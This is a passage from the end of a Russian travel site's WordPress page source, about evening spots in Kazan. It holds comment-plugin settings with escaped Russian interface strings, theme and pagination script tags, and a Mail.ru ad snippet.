\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/10mest.online\/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/10mest.online\/wp-login.php?redirect_to=https%3A%2F%2F10mest.online%2Fkuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":true,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":true,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
</script>
<script async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script id="abc-pagination-scripts-js-extra">
var abc_pagination_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1" id="abc-pagination-scripts-js"></script>
<script id="bono-scripts-js-extra">
var bono_settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0438\u0439","rating_text_from":"\u043e\u0442","lightbox_display":"1","sidebar_fixed":"","compare_limit":"5","is_mobile":"","disable_ajax_add_to_cart":"","show_mobile_minicart":"1","open_current_category":"1","show_mobile_search":"","show_floating_cart":""};
var global_i18n = {"compare_to_many":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","must_consent":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"};
var wpshop_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","nonce":"20080d702d","is_wc_enabled":""};
</script>
<script src="/wp-content/themes/bono/assets/js/all.min.js?ver=1.9.8" id="bono-scripts-js"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>







<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1850721"
    data-ad-slot="1850721">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->

</body>



</html>
